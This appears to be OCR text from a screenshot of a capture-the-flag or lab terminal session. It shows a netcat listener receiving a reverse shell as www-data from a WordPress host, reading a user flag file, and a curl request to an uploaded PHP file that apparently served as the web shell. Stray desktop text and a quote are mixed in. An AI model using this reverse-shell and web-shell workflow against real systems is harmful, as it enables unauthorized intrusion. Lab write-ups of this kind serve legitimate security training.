 Home Chrome Telegram Machine []= 0x@3n0:~ 60% | +35.0°C| 80%| 0%| 2.8Gi | 31% | 21 May 3:34 AM | 0x3n0
~ ❯ nc -lvnp 7676
Connection from 10.1.2.127:57502
Linux elite 5.4.0-52-generic #57-Ubuntu SMP Thu Oct 15 10:57:00 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:18:28 up 2 days,  2:22,  0 users,  load average: 0.03, 0.04, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /home/miko/user.txt
75821632acd02b647243d6f0c5ee633a
$
ThinkPad
20 YEARS OF INNOVATION
Finger control
~ ❯ curl -s http://10.1.2.127/wordpress/wp-content/uploads/2024/05/eno.php
H
G
B
"Change is easy, improvement
is far more difficult."
F.A. Porsche
[0] 0:nc* "0x@3n0:~" 03:34 21-May-24
Eno